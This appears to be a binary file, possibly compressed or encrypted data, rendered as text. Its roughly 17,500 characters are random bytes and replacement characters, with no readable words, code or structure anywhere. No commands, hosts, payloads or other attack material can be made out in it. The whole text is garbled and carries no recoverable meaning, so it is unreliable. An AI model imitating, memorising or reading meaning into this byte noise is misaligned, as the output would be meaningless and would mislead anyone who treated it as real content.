t)���wM(���i�+���Qx����]�C	��84-W� ���q7)���:�G�5�� �8!l�#�*O2�d\�2>YA~�n�X��w 9"u�W�e߾��D�1�E�L�i�7�w�r���p����f_�п�����v;3X!,l�xK���I�@~� *�^���װ�4��H��4�_7vQ�I0�Ng����*?M(��+�$��}�'�M���	�"{��<��i���-u�/�����B����/�A�;3R�S���z[�:�R���.�6�A.��I|����	b���A�
�l����cKr�m��C,lFQ�� U����
 �M3���V�U�3��w�Q��˔����Q.à� �Aᩦ�R��sT.�P�u�C������z�^�c�\��
$?\�3��]�:������3{�)J�RX��P ���/�� y�w<�)"[�-:^�Y��m�gUmJ V>s/;�y+s��`�Tp ��!߼~='����Vgq,�u��Y~����uT��e�E:�;�q~�e¾#���{�`�]�Kồ�pN�8�ȴ᧝�N��<C���q�֨�Pi*�ib�����o�\�d�!�[3%e.�[F�u#Ͱ	Dh� <2���m]FP"G������E�i�v�&���)W�a��I��%&��/vL���z��j���`}��(5�:=�i��?V w$�}��S�����d��{��Ind%o_��ٺ����^6�.�4kU��L��P;@��`��(�x�����0�rQU�Ry]щ׻:Hv*?N��1���/0�=9��K�=�c�AV�7���Ř3����|&��Џ/�f ��π�ӳ6����Is=���HJ�t��ڡk��ax���rYY�Jv��%!y�r�X�p��5��D��sH��0�
�N�b~����V�ۜay�uH��iy��$�)��kx9�k�4ԃ'��E��4A?J�6�sф�թ����D�u�)���U�N����D�0�~�?S�LL8�o�G�������U���i�Q*u�d ����� +�$�JT��H��kpe*>X9r{�V�
�c�~㸉^��0��ZV7�ug=��t~��z�+
P����u7|V<��.U��P�ݨ�]�zPhk	U��XbГ<�X�l������3�� W���Ɛb���gh�čWrO	�jK�� G�7�+�{���3N�i��:I±���F/����Gqs����8fq�-'?�-c*$���VA����d��cF^n>꿲����KuS�sf^RS_�����YLL�'�nbR.���Q�p"5�h�pj��2��Ϫ��������Y.����gk3���1��c>[E�!p"�»��cacz�|�e�MI4��u6[J�ȋ�$��y�2�R[LWw�m-����}��6�!��Pi�`�U%m/L��k �������0˻��x}�l˸+�q���؈����G�C��UJJb��?��:�߾���� s�A��˟>C��CL�o&TE����tnM�Ķu��b2��ՈZ�:����U7�;ٖ3�r,*t��Ou��6=qU�s?��y��Y��K��q��9�k���0��YX�e*5�t"P{�5(sȰ�����e��B�+*D��c7��>��l�6����[Uw0��s�)��[��r�d��7����l�e�	\A���L0���KR�����A%}q�`����W�w�x�2\n����h��)�>GZ'�2 ���2�(bٖ��M��w�1_F���������QMK}���5�
���<����vș����3��G;ٯa����/�RR�8�|���� �����E���F�������N3c(�|D��*a��߇�+�%��/e*��f'X�8(����'����?�Q�����Y-eyI���8��d88o��v�+��+����Y�b�����7�N�8�+,�_f��^���=������3��Dך�-�f �)���D.E	'.���~F,	��m�n��k0���?4��������7ٿ����Rd���m�x���P�}�H�$��ʭ�m��)�9��5��B)������)�}�����\�_���`M20�s�h�L.%�}>�����&�(d�{3�5���ܚ4��z��m��)FO�Ûy�l��<*̚�ظ�l+WNxU�C-�w/0�,�U�>
��X]g���	�������I��w�#"g���U��#U�+�l.}�V狫�{[��@a��|��)p��vg?&Wn]8w����)�&N��>���3	��@�G$g;��/�#}��4�5��;�|��A�2�*�s��C�o�o;������]͖"N��o藿A�~il�r_��gp9����;4h9�v��=]Ӳ/��|���L1�ן�霃����3�G�]Y��2E{��ޏz\����,�֣/ܕʰ��]�؎�!%�1�:gGX:qz06����
�<�NIp\ ��+�@�X�U&������<��{9q:��߰����`���P8&]V��.\�]�e�O��Q�Pl�*I�].�]��X>$�ԕ�b���l��o�S����&�(]"�t����y�ش3��c9�8��#���Z����K�]~�6�^Z4x�,T���:��pr;��\[ 6֌w��,�T.�ƨ�EڊB:�m/�H: ��4�-�+̴k%J�Ǿ�R;��q ��B�F�uzH�>7����*d��5���5T��=��vnG��v�r�u�Ԃp�so��a��?��D��Ӻ�6	��e�Yl����[;�"�r���a�V��D�	���J�!g���l�CC��Ӕ-Z�����/g��P9�(�x �_"����'����nP+�6��^G����@�e�����.�g6�BT��G8��@�~�2{����[܀�28��[��A���cɖ?$�S�_H�|6�p�_۳��/j���7G�+�	E�}��^��A�G�����>� ��"Ө��Կ@xzU&�QֳN�A"�)Ӎ��
FDn�^V}g
)|<i����ל�4��`Ka�� -i|���3X�\`�r���P���z&�9��W�J*����>;ڋ*��XݎW���di2��V}xWɤ��.����rZ���	�:xf��$�X3(�;x�cʟ�5}����j��H�&_俖�&�8DF�_;����(�sj�V����v�����	f���Á�*��5ێa�	��Y.� �� LNwa�������\�+P�0dha0��L����v�Mc�4T�����3Gw4����
X�H�}�,���vw+ԕ0sL����"J ��[�F���d$8~��5),*�d#-��n�-��`���:s���������>��!EV8;GGx��\��mv�\X��2��i��>U�)r*��]�
rX�|�׊���q���곡���nU�!4�Pe�_����<%��R�i�(�E��am�_�d��/����g�-���Z����L.}�^s|�"�����[�5���|��q�'��24͓z�t��)�x:�4
�ӥ��N�����6s���]��cc�G)��OR�J ��,��\y��n��u�D`�V��C��6���	A��G)c�L�|�Մv�����Q��.��-���u��W�4>"�k�U!w���9�2p��D).�h�b�sCjDdg�N�pOx�%N�闰Ϧ��|�m�)+lF��w__T c����x�~��)�1iO&]�Jo�ޫ{����ca� Zo�3˪���#z�ђ��L�|���3x��I���"s���_WyP�Ʌ֧j䙅��3׏���Mkꍑ1���	�؉*Q���@ Bn!5&V��W��0�.γC�0��$+�Ȳ�@���<���q%J�MQ$Xj'�=�{*:�t�PC�ɯL�y���ɩ�8&�gP«`�0X�'���D4��W<uX�"aA��O""��G:ƍ �L�c�^"��4�+�j0PM�0�@-���='ǫ�Z����?C Z�~�gl������:�`ȵ�]�Г��N�O�h�R����ޜ����F��N���ʘ��0fw�dH�p��<�F�2Ӣ�\�,���Ȫ�`���[��P���Ӎ^�B�iV$m���D��wAzU��$���U)iY�M��ز�L��|5<ۅ�Y�z8t��1���#�)I�[�n���(2�VU���,w�_пh`�9��~|�f�E�-C��%%��LJbUv�p��A]F��O��Q'x��Y�gV��t�N�M�/�V�-JD������ W@���:(&r��闷:�|8f�UC�Ăaz��~�ܧ��țg�pzC�Oŭ�0��"}���-\�?�>U�;LI� ,�pBJ��`U�����ǲ�{<x��8��,s<�df�LPEHv��k&[��-��s՜���Đ����HxP�<r���ak]fc��n//M��2#4�z^R�:�.��X���@m �j���h���V���R�a��u_�\���Z
�d�>�G%L%����5Y�,��"%2����g��0�'񒝗��2Z�E/c�m�T�b��3ǵ��yC^����*��`?=�9.��=��{�	1?��cF��<`��?�t-^aL�+cj�J�*Q��b��?� U��w��	�J(&޾MO�~�+޴\���ς��+�<z�@���E�+���A����f��!]���ˠz��e��t�V����#��I����y��!
4JE��	������y疈h��-O�����+�����uBCF+9�%*��z������;���]ի så��%��=	�춉�3�S���Q?�T0ν=1��ayp�jT�)�����S�V�#��d� �����@ R�f!����CV�g}��N���O��U�JD�����%h�<�x��#5!7�	Vi��q{�|}OC�ѰB���(�sQ �~r0�G�"�w�~�����a;�W�B2:f���M^�22/(tY���Z��%�	�dWc�$=n_��IZ��9�~2�1�V	]^�	�.c.��dM1i8ÕՅ�.:��P$�'�m7��Oz � ؗ���O����>F�V���8pqx#wmu9�f�^�!*��ǳ��� *�������&�k�6w��������%aXf��]8��ߋ1�����r(e�yC!X�1°ӣ�"?/s~�����B������N���Oh��>u��@R-y��WR��v6�Uݮr�X[���EQ����|ђ�l^%Fi��l�*��C@�Y�Ŏ "�����!J%GeJINޟ��D�Lr�9�,���W�D�%�F�T��x���z^2�2u���$�j�E�F=�>�@�H"�銊k���Z���g:�N�%�1�r�h.!�Q�Ł��q�Q���6t�$!�:�עFHC�h��M���$��
|�[w"�O�f�TǨ@�&�{��B
�Y�c�e[
ΏY᪡���&Z!iM���������]�s�	<є�E���q��Y��>k3A�(x��Ú�X��Uq�Oh�Hy�����V�(S,,Z�2_�`�K8���U�k���_��婫�}�#@������<i�,=��k_��d�"��WU�/T��?J�}ă�/v��A����F#c��װ��\o��e�2�ߚ
Ƙ�N֠�	�C�ko�A;'�[[d�//�R�\���D��Y�sС6��h��������g�ԪaW�QM��ϵ¡J�}����ݛ_��]A`6p��wgCmǤ��mV,bw��ns�.C)���b���5C{;�8.=(��HH��H�@��.�(t��M*���w.,��������������<�T��_��u��Q�s�R>����z;&^�+��~Bz�8��}�j�%C��R���p��T��E .�qC&���kXD6)!o�
9Q4[���pzj���#%����i��
P=�/G���rn�\��ڄ�n�d̠� ����@ʐԫ�����=�}��0�O�
O�P�fbm*�ֻ��x����o�Hld���>n�`}�k&��!�yQ��Dc���)$�7u��P�����B���nF+�0pEx�&�X�ox��Bz�t$.$��s����\�������g N~�7�,�q�&��ҕN꽍�����2�S�=.<�_B�&K�'a�dL��a�-9�\�~�UV\�{��Z��K��Њ6C�:�&WW�\�IΛ�w��8��;���M����M�@�iI�K��qN��~^����%fꖻXʽc��oQ�u�S�����Q�n�1���{a�W��!�:;�f�,�g޶�dj�Im�!):�\ 1("��쒁�"��,��:���	]�6��������e����e#z���rl�k{7Ũ�wë]#j�>�~������9m����G���Ո1�r"�z2���~W$�=���Q(>������2[�0��ӽ	%��MS��=�6BI9Ȇ���U)�g#���ϯ�Ր�X]��ɣ�A����ٜ�����x�r'ZL�P���6W��sc���Y��"�Fƣ��|򅏮����5�� ux�w����׊1R��4�S�@d?m�;��݆@��|�$u�������#�)�E���50*%�Tf���|��ُ.6����76:���L� L��e�vс|��+6�=��Q���gת8�6�!�{~M*���~[d���_�0��?�+��#Xx*�r���1�G��I ���L].�2x��1��OL���[8��6t��
�W�h��`_��,�A���p���IuS��4�T<.����U8�ֵ_&�� � ��\�:�~8Ok�YDk*z��A¹�O� 	Ԭ�����񽳲���1n"����s�r[��;��|䗴8���A����Նlu�i~7Uhid�o2�Ly�w#13^4_���`�� "��-��[#JϿ���	;D���ݩ�����L�t-�\���*��bB�A�s�S�yP����2�P�s0��h#�A��jU�o�����z���&��E�S�:1?�6 �n#��Yі��V��.�R,mX*J"�FE���FCv�;1g��/�J_�&��Da�b���n��~��J]�m�x�v~!w����*�!����jϙ�Q�;��J2�nϨ�nO�J2�EK��H�+��>|�l�"��;�7��c���q,�!�3�0v( ]����8"�uH�:���.�)�� �ǽ�ly�Q���M�,Ǚ��K1^��E_1�A�y�+v��k��P�5�y5<�J˓ß�`M��T������TNL��u���հ`�r�L:ya���"�U����sX�Y�@�n����9Yq�nlX�b��x�ah�c?v�x,���(�>hRn�����Q)Գ6{�3Jkh��V�����"C��,����@;˶Å��6~\~���T�`߾ft�k���TF�e͟
-����ɏ�A���3��~����z/A<��O��MX����T���ӏk��p�3��x���"�Ҳ���5J��?�zK��L��� �3�\�^��4��A������������QA5Թ�&���B,��m۝ T(��D�;:��:/A��R�+�n���U���L�mo�ڈ[�"?٥.SТA����Za���*�������P�5[?/�ęL��^Dֻ��R)|sX�o��9�ŌB�{��~.�pJ�G�p��N�o~@�����g=6؋���کal��X&�qJ�ڝ� �C�H�㇟%R���qbx����:�	7u�T}�ӑ��~;���W���OS5%mOf�-����
m�I ��5�S����ryCз�p�9i-&wE�������X�L�ϓBOr���������d��m�^�Q��c�;�C�nFq�+���쁭7�
ڞ��4�n�d�a�"U�n��#e�5�"x=�47�����E�_ڸ��l���M���BlN2� ܫ-��-C���%U���5�z��~���%�$ ��Ɉ�xi2f�wK?F��ʩI5\.�=�����E[3���K�_�2V�Uq������j�c��"H�����;�4��5��3���3l����w���Q��8�\��`���uy��s�U�bk���m�fV�GoY���Nbq ��77�~̦H�[bkm� �cR��r�' (��AeԴzf�p�r/�u��@x����	mo�q7�V�FwD���{0R��\"�t�����k�r�.Ѡ�����!�S��vm~?��&5uڧa�r��:�e��@]>\a���"�9�*0���Ԫ&�.{~���Y��?�¨�gn��N�yn��֮.�P�����\�%�H0,�\�a���u��Dt��xIry[9b#� �4�yV�:=�����\:��	NG[���c_AK�-�9X�v�9��P� %����^��M�h����;f�V1�I!�鯁�F;��Q�͆�����hG�����͎�s�Ul��[�T�\������<
"p���O��&mPIG�)L���6[G�D����B"T+t����g8�0ü�#Y����}v�����3\��a�X�����y���]=������G�S�Z��teF���ze�뼁�.'ԥ���;v����߇	#s�����Ӕ�"�Kcj�s��'欺�����c#aV�"V��W��e	��yz~,�D�l!����Q�d��Q��'h)�F��4ٳ r�a�ȱ}�5��F���Η	��Q�ӳ�y����;��봓��r&���e�N�m�pEi���<|N:�Lk��xr�)F�G���ٸl8'+y����f�U�r�x_}x��K��j@�J�0o0��	�]�Q�̢�"�t�/Z�q9Ŗlkt&t�q����N�E�P���i����f��%�&\�:L@)���Cٯ���3�W�L��F�LTZ�NMqxq܂�y@��^R�l�/C�[��N@e6���p~���j�cԎ�:�{9
�giz���hj����2_��>���]'��-��������`Qq���6��TF�k�sɅ���x�G���律�w��'H�M�A9)t<�/	�i�rK>\Yl���3E�Dt�-���ER�)�Os� ����[��*AK��^06S �
�T����c���c�ob�NJ!������cC6{��9{9��3�{����4��,;���8ה�����z2D� ���'�/��q��м�����˼N��K�a�s���ߔ2�Ne�g�)�O
�m���^��w\��qR[OI��Q:˨���W�Ïȱj�b��ӭM�zY�k��N{���x� F�W���@81�߷�r�����m'x)����3K�{s�0��"Q��N��v�O��$��Yj�F%w��m3���^�Tl"��`�q�g|����1���A�kP�a��U�s=��"š���+`]Ѵ\�O�P�p��`1#��Z��@	AۉDMw�D&�~�UEI %�m�b��TgR,�VR��������A��h�"@��� ډ�7�tn�*[�o�E*��%)�J�DT��(Y�3QwU�s�|ȔM�|Q�W��N2���P�go�_��0�9z'u=?Z;�+P1���L��3���A�]Ȑ��".$��&�{�7�����}�E�R�9D�b�6��X��г��bS�����t��`}��	�1?oV��<*Z6C��#����(�R. �'�\J���'#��%�zF%�ʮ��U~���8T�]Y�h�e�<����*��dO���}�)�N����j��n���q&�Hr�jo��(l��j��ݷY�L4�����{�d'��Jtc��^?5-n�m"��.:�}����[m��FY,��]�>3ֽN��ߊ@#�`�����o���e&
���UMu4�%@�r�{��Y��F��越/��� ��^���8̽d��q=��� H����\�7t����Ĭ6�zH(�%��T�Wk9�c.� ����Z/=Y��D�tl�
�^O_�8P;���PE�h	7M�c��0�ٌ�8��Y'�؏J��^u)U���A϶�^El���KT}�����˴�h,[��}Ā��)kr*'���44���:��n��}Wc�����oW9�~�OH��O����v�Z��k9#��ԑ@'���aD ���!�����r��rY�/�j�1X�W��A@?�L���<�1�-�TrynX�=�
�R��3���X"8�3Hb��`!��EnD^��� 6��PT "�4
$���Oڹ
7x�W�L���m���v��f7��݅%�m7G|� V���Y8��P�c\F���9a�sM��V�p�=��w��s;K?����^�i�o�p�+���eLtJ�ZrL^�>��k=�g�1|��ςr��o>]���x��BDb$�����YL����~�c�3�
fl��P������MsZ���P�����_[W��j�x}�$F4x��ЊZ�u��^3,�C_�[��ZM�ܿ�`K�Pa
�=bA�)�}�߀�Hl�Q;���O�=�{��^<���իK�9�i�������U�6���g{��E_�Sۭ]ҽP�� ��~҂�-I��Y�Tv��B�E��S�S܋N�K�Ò���� �e��m%ۉ4�-Ӯ���,.�k!��.$2?������s������� fB�!C�(�^\;��޸��Mc�c�*
�[81u��b����d��b6��Tˤ@���b�2[zjIE,e��$����Aq��G�4���W˽o&�>�.G�I��Q�� �U�X�A�2[S�~"7�Ȭ*���H����=�/�!/բ��OVAVc��5R�I}_!�ӥ+��#�7�avw\��Ny�@4�jR��D>9=aC�a�>�^n������R.T�������ޅ��ej�`>�Q5A��W��BU�f\��96Nt�ud��ԍqu�O���^@mLY+Q�@*�vYo���|�M��ڌ�=��Q���E k�������7+Ͷ���z J��+����㾁�(t�n�[���?�%#ȉ�0eç�C���$�M�L����|�$�/�1������h�ν�62)�@1����9����/i�8ȭ�@KEW�C��4Bx�����V���#*����^�,��Ijs[�A�"	���A����/?yT5l��̎ =��\��:W�N{�I}B�9�����+Kh�'�7D��Q�s���x.GJ}�6��~K�;������eEa�k��Ą`dF�Lj��j��Cm��1uCΨA���k�y��j�m�'�,oR�2�Et�{ ��=��F-���\�\8�C/�pN(��/�ǲ�c��?���J2MйZ� ��5�+����r�����a����'���'ܭ*7uȯ�ykZ�I������@�|��U��o��5"�NtB�߈���_�6�R�Ǌ!/0��ST�}��']�L���a�	a����?���/u���ȴ9'豿�g�S%�Do�ev1��.��Zw�9`�d�4��s�?�0����}��@$f |��F�GӖ�DƆ~6������н�U��c+�)c�ʛ|_	�Y3b���&��̚�g�$|ԯ�w@��Em�Z���'g��U̐����y5o0\i��~�U%:�	�g�����'m�r+��������!λ<�E_���\�X��VJ�zhc�v�����6���BSU� ��e椅����鮓��L[��c���������G*���aV8-0&y�����6�˵*�r�?�=?t"TP[�~9���9�vw��97T�n�mJqdhVh~ ���Y�Y�L��cl��Pc�I�賑�Z?���t��l�����;�3���y�U ����C �b�-�5g�S�AE��+ww7���({�"-<��҉hK� �T@����L�2$���Ƙa{L��'.At_�^�i_��9ρI�q: H��CG%�`�}���pA2��®q��Z��cZJO��'��2v#��A������6��,n���~��=<isP�2��SJ�G�.���� JU�[��(�z>ă����VA\� ^�	�(�8�үW��-~"��D	�+KŐ|ߨ�c������x�zƈ#�J?�m����~�����!��O!	���M[�)�\&�X⠧�8*>/h�l?�/�W��P��vx���+�����\�!��%;ϩ�eLA����*��o�6�zQ��Aa��|&d�~��ZY��2,��+�ʮ} �8_�!�m�1�����Ԩ>:�;��%�4$��-�!#N�k歄��7���4��ߖ��Ŧ��豸L���Fw0��Ff�V����&�`�fmeY]w��j��xNt�=�ܝ��0$�R(2f�G6�Eݵ���ֱ8=�'�� I@;<4��чU�9�-���Cpp�E�g�֫�rP^���6��򍂄���V"�4�P��u�ϖ9d>��Ͳͻ��9D�'�zbE�aa�hk%��[��*��t��p�g�����X2�����}ފ��U)P��"^���HČ��弋���˓\����`Hܘ�����O��B)����RL�]�O�z���Y��dˊ|���$Syx�Wh�<[�'����3�DQM��UN���PxQ~T�R�"��h"��ȷ��z%k?��;o�1�ȵ�'p1R�&���R����y�^���]��Jro�����aw�Qe3M?�y���X^�4Ԫ#�Έ�\A����;��briل���a_��F�2HN�Ix9�:M�%���>7��8�,z�O�n�{�@��aN�DK݀H*-`�y��I���U���\�6���>9�Ꚏ����醘���>h�7�"RHM�������sxn�IQ����l��"귨�^���5�o�&�/�:N�l.�m�;�n��Q���^� ��gc�.��}r�5[���9/6܅�?9�������:�~���/�h�4����Rk�S�{
6 sc����U��fzz�7�4���n�[�����%z�
n?��;�(Mf��m2�HЬ[F���Ox��ݫA���ְ%u��c������.P-'�ؤ�]����!+�����;�(�����`���+�xPܭu�N)�@ȕ����0�~��o}=j%Ʃ��F���*��Mk�-���*�_mM�M�r����1���q���5��N�Z^P��Ec�͖�G1�J�a�31^Ȗ��4�����+c2�V`�����xv�u[f�K#�$;-RN��l��,��wy �U�>U@a�q���>*���Ot5LS_�H>��{��?�GqQgu��1h�Y�O�(����G˃�"�&�rʺ+3Gf}t�[zw:0ƹ����;J��'�qc�g|��0� Ъ����c�@���}�d[)/�&��'l�{XF�uĿ�>�D��%.��~'�:s�N�
�G)�#*OK�m�GHq�������-@�a���� 4��4���ҹ��k�WU�Vk&z����C����i����j����.�c�CБ3�$��#3� �%�|ٱ[��	 4�re�w��ҷWӬ������V��b�z���i�2�4����$%zY6xO��D�)����͢	��_	��U�v��昮��2)C����� �ݵEM�B'�(Ւ������ci%J��5�KO�<og���C/�R�)��wԞyC���ﴯ�[Uyq�ER����:,i�->z������q
!,�1��f��H�7WA���WQC-:�)]���p�\�>hkV^ X��n��P�ו����S��2�ze�j����Z�xz������
�;=m��W�Ϩ�`��D�A)`9�v�4�RUM"~�����~�.���"��af����(�e�_Ty��'�*�v/�F�5v9�h�~�����p��֌�a�����`���h�H����̥���̩Z��G-�>�Ao>rwy��
��2��m���:��������;O���L\�j39����~<�t	ﴭ�Ƃˑ��ZJ>Ɋ��*&��-b�_q��2��KN��G�3ʲ�1j��P���g�H=�L� T�xF+��t���Q�_�ff���l���E�'7�*�k�۟[=��!t�6-��xn�q$���ڑ�BߙԔ�1g7������D��Qb�Qt
"^�c�Q2�.o�6�����ʧ�t�4���>k-�է��/r��L�S���)���\ z�d�k�{T����_��1��<$�s���°��7FG�5���?2+XU+`WX�G������?29�K ��%}|q�S=���$P�Kh�nݡ]ǅ�mh-1X������p	P�i���/��x3\��98�(�~����3��\����g'�C��|^�,�.�_���v ���xç�V�#�)��'�2d�V�L��3q�[�!_H�S���!:!xi���8�:���I���tN�x=r���M�`��9�3R�����wEB!s�?5�S`Vdv����6�5��L�����b��>m���/�_�U+F&��i����+�����-�J�u�O%;)��-�0͔O�r�\�0��ˣ�UG/\���� lK�2|��>z��9��S1#�N(�P_,jʨʉ6����|����PE��>R~,�v`A7��S�_xT��e�?�E�T��/x�dq�L��)cgw���9����^��X�� �4���}�C�?���{,���N�>
OC����1�E��Z~U��l�7u�/.~m
.$�ID��)E�e��$�v�^�rP��]����c+���k����:jEѮV��,!v���w=e���
���t��JA ɶ�3�e	A���+�^:����ŸXeE���q��[t�6XO+ݧ�K^Ja���tv����eA��R�0�$|�0��[؉�W٨^;+��6+�t`���t���k�{�n٫7������(D%=��@��@����\�^=H)�C+a�
�@�D�n�Wy�H��6����+�щ<�b��ia��9t�z����|I�g;�}�M�f�W�!s|�����|��wEc<+��/���e6=�KP׸��ƭ	;{�*��=���=���t�a��%���%=ϣ��@v�U��܈سz����|o?u���K�K��J���k{�+XC����߰a~t���`��rM&��	G�Ԧ������@�u���D a�%�_�P٭':�lk�"�h�xr��e�0�.ЪF8"�V��U_���#��Uv�٧��-�G�0ű}�'A'ty��B
.1_�1�r�?�*���Y�''^ע����m�[��D�����7x-�[�{��]�-z(�F��9���Q�<U� T�[���"nG��g����?������'�K�'�zwC%.����	`�G�<#�6��SIi���<�{q0[�8�tq�f�`(��ġ�+i؂��)ОO��ހ{RG]�1K�_G)�Y�-ہe&���y�\�s��_���u��Jup݂&��.���͜�U�o��y�4�gK���~��������\eU�΅5����ar��pz�"�c�THF��HEK��Ս\H�*_i�p��R�0�q�?9*�#&� ���e����%Ec�։P����gqܻ#A�
�y f^��k����yt9��p�� �}��ːϢ!a�o��1�-�U��hC8����J�ߗ~���Z��Z���� NS�a�����D����hz��5�.�J�}��:�=�9�'ZT4{&=�+�w�}3��������gr��c�v�Z�ZY�}�*>��=3"��$s�J �ߓ���&�%���lL�Х��*�0Dm�|lm�o?~��Ǽ��t`ݲ+�)�ֺ_�Q��{�>�Kq�A*����di��NN��^��뙕c�P�ǃ�S����8%�I�,'����`B��l��z��������'�I����ˈ�>N:u��\U��(���<����ukMQ:��I�!jT�y�H 鍪1Q:q�V��f=�=���ӣ��+�:L�����ߺ߅�N.��QZ���@>H�k�hI�qB��߄����ԾÂu�?�M��BS�㥻i!_�>(��	�ҫ��bA��-����^�ȉ�Rn{�qC�-ܴ;�L�9[)k��}h����ON��B������G�e�&cv�,f1g~Ǜ��?���$�`�r�Qt��6I�kg��8�M tG��}�u���cF���D�C�u.W�������[e��Ya�k�1��.�h�KgS�(��&{��y�o��.�u�L�{7^;u3�
�hԲ����O�֙��߱����y�t@|��^��e\���i|Z EZ�:���xԹ�<|�P�����G�t�g�x�O�����=��DY�f��r����	�?i;v�����vZ�[�I1	ʽ8�Xx�l��e҃��ic�����(xG�yN&��D���Zi>>��Zw����Fel'��-�Ut�	q/#�ʫ��V�rr�#;��j��q,�o]�/�?Ԋ�N{��)��!͎�H��8�W<|�K��G��[�MͰ�Fե���8w%��Gc��e��>��j&�N�eA���� ��=a�I>c��O�`7䶝���e��3��� ��9XfH�eH�i�`i�Ղ�r"�E�ꩍjPNK��q���Z�_�鷌��R�Ҥ!XD�)^��Cժ3��1��î]�\����u�mpk��5�"ٟ8F]�b�hS�z<"�f��Zd$��q�Rx�̎\�Y��{`e��5��P=o��n̶G�G��i���ir�sF:�Η=N�`F2��=X��Ygn�������zʌ��z�6�$�?*k'j�#�y��; 敽6&AC�B����!7fw��RB*8��	#�=���d�9!V�~�Ų�<�������Gt��D_H�y~�D�[�#����<�wcbn�"�������\�Bz`���ѡ�r�ڜ|ぬ��"�ty
��An��bk
]�29�7\����Ǘ���r���2Zw7i�Q̏cn�N2�jʯ�������ʎ%P.�蜪]�=��x�&���Y�j��E[vx����=c(d�Z��ĥ�G⽧�P$���yp}3����KD��a)�ګ81��4>?ŵ}&{�\�˞H�J�.92�1rU4+��	f%��7�<EJ��K��7�Ig���!	�3�;F��I���(ჰNx�M�����(e�67=�+s��L;S9�r-�����N���B��,�24h^)dk���="�L���I �<(�xR.
x�9O�����E�3A��-�A�9���9�KR���Σ��n�4���ԣK���ÿ�;e�ݩ۲J�ݱL�*��ԗ�����a�M� ��l|k����r��4"_����T���×^��(�%@	�{a������U����&��D��w�j�@�i��8��)I������Ûs���D���7V�XA��ws�tS�O6������dr��/�g�R��L)�ǃO?�'!�;�9F/��bC�fңDPxڮz���H	&w�����Ӛ�2#�F7��2�~�j�4��
țͧ{��;[�eƌ��i@B/+���bir��wA�e��AN,�{��Al��V M�|ؗ��U��cև���8nvVc��1��Ȃ��+��ф£-(k9��z���U�rZ����?yVU2�7�{�y�{
�_�0&0�˯P�����K,����sB(�҉�Ap����N7lK礰D|��u�dy^:%	\���0��la�z�G��BC�D�1b���Ђp9*��.�t� �`d\�G�2]��쬫�1��s(�Êݿ��Ժ�	��#�2���3X���/G��̷�ޑ����c{�/��oҢ�at���=��ʝ��]��z���ҊtbT��tY�k�+t�,	z��}�$�P���������87��?�@��,8�<�0�� �55�aR�~�+��苚�*�p�\�;�=i8��f\��Ы�IƄ.~޴:��$w~E&�f��`!>�7���^X[FsL����Y5�H��������-��`ݫ�p)%�Xr��+A!3�7�iݠÞ\wt�.`zm;�sNЍ�~�	��"Ƅm�`�r���t�\�9V�q(}[-��־�����0[���g�ަ'����^vSb����w�l�!C��CK��U�8�~m8�Sj>���C�g�\��c��栓h
d��Y��z߼�7���n!J��h�����f��#�̼�;H�	R�RE�bYY�}�i�$n�h�TM�f��d�g��1��5�7"��ZI���D�}k]zk�ɗ�o�׽D�w�xI���_�D��9�;���	����W������;�)��?�h
�?�Zh��|�<3��$��ew�e��jrvg�q0�xf�xE��;����o"-��d���$�ߓq�E ۛ-5
o��ȧ�/d~)��9�t��l����+���K���7����;���Ծֶy�K��)%+�w09�1�����V�"eę�|L#���o;�d�Lw�W��(^��1Lůw��`�E����Љ��N~G��Q���Uϛs@j�#{-�S��X�۴�NR;n�;l�Ȓ�![��)vn���=�p7 �}����Ry-��^���dg8�� s��/���`qH�\,�� Ɩ��5�B_\͕���������:�"�́�!�@1�� ��eZ)�Z]��7bT2��k���#U4Q�J�,"���jM��p��������
�uc�{���L;�]V��;I�6���|���k4���m�,%/~���k]z�!e4B`���)��"�_�f/OK=���g�?B�F�^�qv��F9؁99�H��J��8���]�kaQ�c�b���[/�+!i^y��H5hx��ѧ	|�"y	���H3$ O�4G9������z;Q�n���hw5���{0�?J"�[�����d�l���LޕecJVN��34�A����x~�mg3�7�;>6���E��x���I���Mx	5�փh���P>|�fp�����!� ���᤺�����,Bc�)V�������9cW������K^��(��ӭ�e�q|�*�d��.Q���3���:7`�P�Uf�-���/� �9���}����|����u:�u)Om�O��o���]c	�J� A��j�Cz�M�⩋e�!��ħ*r!���	ly��au�
�Vm��O�%�ujNz�:.�u�E5�������N�����̺�`��@��5�F+�$���G�l@w%%&�0�Hկ�H�)x��?�4���|3V{4ݔ���9L ;��
a��\^�:hr�|�w�̰�+q�;�I�5��Q�/XG:�`R�hU��d&l%Tz�����a���,�����&�[_�8A�VB�B�nӑ'���r��QWM(Eݖ�5NN֯�E��Sa�Ӵ�\*�x�k�m�4�􆬜�d��\zEH���>L�@tF���V�D�&��?����?sï&�d_A!f���`�+�G�V�r�:��asܷܳb�����m�'׊<0C�2�n7��,`���\.�~)2���2��(G$��o����:򼭎���;�UU�� p���>z�ʣ*�}�)�LZ�[�&m퇟
��f�� �ٷ����/�y�g�r���ZJ�ɦ��U�߭���E�~���$b��ѱ�[����T�Y8c^!zV*$G
�)/�36� �͡>1Z�I��B�@����'�$UK���i 1_�P��@�/���0v��Ax���y*ߠ\��.u�k`K�~@�2d4�8mq��@�3���������?r��޴L�B���-u�MU��ϼx�%X�4����a_�PIr��JL��}#�� �0zs�DsCg=!�V�B�lN#E$�����;h��kN�	�������7�3u���g�� bٳI_f<����� �'���\�(7F{�Pq�RH_�*]x_�c�I�i�y}s��Y�Q�(s�b*���h{�P)J����aS�N�M{g���ͻ܂�5
ԑ}���e��Q����!�6խj��y�+��tGf�m�5�A1��H
��Ë��� �d��"��!�v�ud卡���m�7�\a>���͈� X\:�b�F�1L瀋�T\�t*Хp}1�^ς�km���Z(�8�ex*�oҢ�6�9(*�FwS��(� ��d0�j������s39�z_w%�}|nW/��b$D��1u<���@�����#�9�ˉ������9�n�Ϛ�t!��Z�2�ȂZ��v��gz}�.��ZK}`F�(�����.���,�q���w3D�Ӑi�U��@}����I)��$"J��I�*}l:w���� ,D(6�M�mq=���G����XI`�s1#�LÁ�Z6Upy+���'��&<���"�~���F0qM}������s{��a���n� ������Ґ ��ٌ�ϺR$&�|�R��<�'�H�d-��B�����u�|꼘��i�R�D�l�q1:�y��: ׾���U̠J�T���|S��������9�Mq�&@
+]kA�'X[��V�j�%"��s6��5a��	u;���CRL$�Pd��״&�l�1��2��ҫ�+՚� �Ll8�֩�E��[�Ǟ�<���*D�z�0�s� ��e�i\��@��oy�`�d���wDvg{_�2����ݦ�W�����}�E5kY`�`sE!Q�/��QE������3L��r:'��jAu#�i�^�s: �1;�m/��^CP��k�����]j��P���'$�y��'p :�cxW�!=S&N�7��7W���}5�1�d���
